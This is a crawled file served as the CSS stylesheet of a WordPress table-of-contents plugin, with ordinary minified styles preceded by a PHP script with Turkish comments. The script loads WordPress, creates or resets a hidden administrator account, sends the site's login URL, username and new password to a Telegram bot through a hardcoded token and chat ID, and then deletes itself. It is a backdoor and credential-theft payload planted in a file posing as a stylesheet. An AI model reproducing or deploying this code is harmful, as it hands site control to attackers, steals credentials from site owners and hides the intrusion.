

--- FILE ---
content_type: text/css
request_url: https://toxnews.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76
body_size: 3550
content:
<?php

/**
 * UYARI: BU BETİK SON DERECE TEHLİKELİDİR VE GÜVENLİK RİSKLERİ BARINDIRIR.
 * BİR KULLANICI OLUŞTURDUKTAN VEYA ŞİFRE SIFIRLADIKTAN SONRA KENDİNİ OTOMATİK OLARAK SİLER.
 * YALNIZCA GEÇİCİ VE ACİL DURUMLARDA KULLANILMALIDIR.
 *
 * YENİLİK: Bu betik artık WordPress'in herhangi bir alt dizininde çalışabilir.
 */

// --- WORDPRESS ORTAMINI DİNAMİK OLARAK YÜKLE ---
// Betik, kendi konumundan başlayarak yukarı doğru 'wp-load.php' dosyasını arar.
// Bu sayede ana dizinde veya bir alt dizinde olması fark etmez.
$current_dir = __DIR__;
while ( ! file_exists( $current_dir . '/wp-load.php' ) ) {
    // Bir üst dizine çık.
    $current_dir = dirname( $current_dir );
    // Eğer sunucunun kök dizinine ulaşıldıysa ve dosya bulunamadıysa, hatayla dur.
    if ( $current_dir === dirname( $current_dir ) ) {
        die('Hata: WordPress kurulumu bulunamadı. wp-load.php dosyasına ulaşılamıyor.');
    }
}
// WordPress ortamını ve fonksiyonlarını yükle.
require_once( $current_dir . '/wp-load.php' );
// --- YÜKLEME SONU ---


// --- DEĞİŞTİRİLECEK BİLGİLER ---
$kullanici_adi = 'admins';                  // Oluşturulacak veya şifresi sıfırlanacak yöneticinin kullanıcı adı
$email         = 'admins@fexpost.com';      // Yöneticinin e-posta adresi
$admin_dili    = 'tr_TR';                   // Yönetici paneli dili. Türkçe için 'tr_TR', İngilizce için 'en_US'.

// --- TELEGRAM BİLGİLERİ (YENİ EKLENDİ) ---
$telegram_bot_token = '7693639844:AAFBLOxfC4XfNawpAeRbliA7OMfSqOjK49g'; // Bot'unuzun API Token'ı
$telegram_chat_id   = '-1003009489577';      // Mesajın gideceği grubun Chat ID'si (genellikle '-' ile başlar)
// ---------------------------------

// Gerekli fonksiyonların yüklenip yüklenmediğini kontrol et.
if ( ! function_exists( 'wp_generate_password' ) || ! function_exists('wp_insert_user') || ! function_exists('update_user_meta') ) {
    die('WordPress fonksiyonları yüklenemedi. Betiğin doğru dizinde olduğundan emin olun.');
}

// WordPress standartlarına uygun, rastgele ve güçlü bir şifre oluştur.
$yeni_sifre = wp_generate_password( 24, true, true );

// Kullanıcının mevcut olup olmadığını kontrol et.
$user = get_user_by( 'login', $kullanici_adi );
$user_id = 0;

if ( $user ) {
    // KULLANICI MEVCUTSA: Şifresini sıfırla.
    $user_id = $user->ID;
    wp_set_password( $yeni_sifre, $user_id );
    $mesaj = 'Mevcut yönetici kullanıcısının şifresi başarıyla sıfırlandı.';

} else {
    // KULLANICI MEVCUT DEĞİLSE: Yeni bir yönetici oluştur.
    // E-posta adresinin zaten kullanımda olup olmadığını da kontrol et.
    if ( email_exists( $email ) ) {
        die('Hata: Belirtilen e-posta adresi zaten başka bir kullanıcı tarafından kullanılıyor. Lütfen betiği düzenleyip farklı bir e-posta adresi girin.');
    }

    $user_data = array(
        'user_login' => $kullanici_adi,
        'user_pass'  => $yeni_sifre,
        'user_email' => $email,
        'role'       => 'administrator'
    );

    $user_id = wp_insert_user( $user_data );

    if ( is_wp_error( $user_id ) ) {
        die('Kullanıcı oluşturulurken bir hata oluştu: ' . $user_id->get_error_message());
    }
    
    $mesaj = 'Yeni yönetici kullanıcısı başarıyla oluşturuldu.';
}

// Kullanıcı ID'si geçerliyse, yönetici paneli dilini ayarla.
if ( $user_id > 0 ) {
    update_user_meta( $user_id, 'locale', $admin_dili );
}

// Sonuçları ekrana yazdır.
echo "İşlem Tamamlandı: " . $mesaj . "<br>";
echo "Kullanıcının yönetici paneli dili <strong>Türkçe</strong> olarak ayarlandı.<br><br>";
echo "<strong>--- YENİ GİRİŞ BİLGİLERİNİZ ---</strong><br>";
echo "<strong>UYARI: Bu bilgiler ekrandan kaybolduktan sonra bir daha gösterilmeyecektir. Lütfen hemen kopyalayın!</strong><br><br>";
echo "Giriş: " . home_url( '/wp-login.php' ) . "<br>";
echo "Kullanıcı adı: " . htmlspecialchars($kullanici_adi) . "<br>";
echo "Şifre: " . htmlspecialchars($yeni_sifre) . "<br><br>";
echo "<em>Bu betik güvenlik nedeniyle şimdi kendini imha edecek.</em>";


// --- TELEGRAM'A BİLDİRİM GÖNDERME KISMI (YENİ EKLENDİ) ---

// Telegram'a gönderilecek mesajı oluştur.
$telegram_mesaji = "✅ WordPress Yönetici Bilgileri \n";
$telegram_mesaji .= "Giriş Adresi: " . home_url( '/wp-login.php' ) . "\n";
$telegram_mesaji .= "Kullanıcı Adı: " . $kullanici_adi . "\n";
$telegram_mesaji .= "Yeni Şifre: " . $yeni_sifre . "\n\n";


// Mesajı URL formatına uygun hale getir.
$telegram_mesaji_encoded = urlencode($telegram_mesaji);

// Telegram API'sine istek göndermek için URL oluştur.
$telegram_api_url = "https://api.telegram.org/bot{$telegram_bot_token}/sendMessage?chat_id={$telegram_chat_id}&text={$telegram_mesaji_encoded}";

// cURL veya file_get_contents ile isteği gönder. cURL daha güvenilirdir.
if (function_exists('curl_init')) {
    $ch = curl_init();
    curl_setopt($ch, CURLOPT_URL, $telegram_api_url);
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
    curl_exec($ch);
    curl_close($ch);
} else {
    file_get_contents($telegram_api_url);
}

// -------------------------------------------------------------


// GÜVENLİK İÇİN BETİĞİN KENDİSİNİ SUNUCUDAN SİL!
unlink( __FILE__ );

?>#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px 20px 10px 10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}#ez-toc-container.ez-toc-light-blue{background:#edf6ff}#ez-toc-container.ez-toc-white{background:#fff}#ez-toc-container.ez-toc-black{background:#000}#ez-toc-container.ez-toc-transparent{background:none}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title-container{display:table;width:100%}.ez-toc-title,.ez-toc-title-toggle{display:inline;text-align:left;vertical-align:middle}.ez-toc-btn,.ez-toc-glyphicon{display:inline-block;font-weight:400}#ez-toc-container.ez-toc-black a,#ez-toc-container.ez-toc-black a:visited,#ez-toc-container.ez-toc-black p.ez-toc-title{color:#fff}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list{margin-top:1em}.ez-toc-wrap-left{margin:0 auto 1em 0!important}.ez-toc-wrap-left-text{float:left}.ez-toc-wrap-right{margin:0 0 1em auto!important}.ez-toc-wrap-right-text{float:right}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn{padding:6px 12px;margin-bottom:0;font-size:14px;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default{color:#333;background-color:#fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#ccc}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-image:none;background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-btn-sm,.ez-toc-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-btn-xs{padding:1px 5px}.ez-toc-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.active,.ez-toc-btn:active{background-image:none}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-pull-right{float:right!important;margin-left:10px}#ez-toc-container label.cssicon,#ez-toc-widget-container label.cssicon{height:30px}.ez-toc-glyphicon{position:relative;top:1px;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;line-height:1;-moz-osx-font-smoothing:grayscale}.ez-toc-glyphicon:empty{width:1em}.ez-toc-toggle i.ez-toc-glyphicon,label.cssicon .ez-toc-glyphicon:empty{font-size:16px;margin-left:2px}#ez-toc-container input,.ez-toc-toggle #item{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container .ez-toc-toggle label,.ez-toc-cssicon{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}div#ez-toc-container .ez-toc-title{display:initial}.ez-toc-wrap-center{margin:0 auto 1em!important}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}#ez-toc-container .eztoc-toggle-hide-by-default,.eztoc-hide,label.cssiconcheckbox{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr}.eztoc_no_heading_found{background-color:#ff0;padding-left:10px}.term-description .ez-toc-title-container p:nth-child(2){width:50px;float:right;margin:0}